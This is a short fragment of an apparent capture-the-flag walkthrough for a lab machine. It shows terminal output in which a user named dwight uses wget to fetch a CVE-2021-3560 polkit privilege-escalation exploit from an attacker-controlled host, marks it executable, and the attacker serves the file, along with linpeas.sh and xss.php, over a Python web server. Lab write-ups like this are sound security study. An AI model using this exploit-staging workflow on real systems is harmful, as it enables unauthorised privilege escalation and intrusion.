 [dwight@paper ~]$ wget http://10.10.16.21/CVE-2021-3560.py
--2022-06-16 20:48:31--  http://10.10.16.21/CVE-2021-3560.py
Connecting to 10.10.16.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2434 (2.4K) [text/x-python]
Saving to: ‘CVE-2021-3560.py’
CVE-2021-3560.py 100%[====================================================================================================================>] 2.38K --.-KB/s in 0.04s
2022-06-16 20:48:31 (52.8 KB/s) - ‘CVE-2021-3560.py’ saved [2434/2434]
[dwight@paper ~]$ ls
bot_restart.sh  CVE-2021-3560.py  hubot  linpeas.sh  sales  user.txt
[dwight@paper ~]$ chmod +x CVE-2021-3560.py
[dwight@paper ~]$
❯ ls
CVE-2021-3560.py  linpeas.sh  xss.php
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.143 - - [16/Jun/2022 20:48:31] "GET /CVE-2021-3560.py HTTP/1.1" 200 -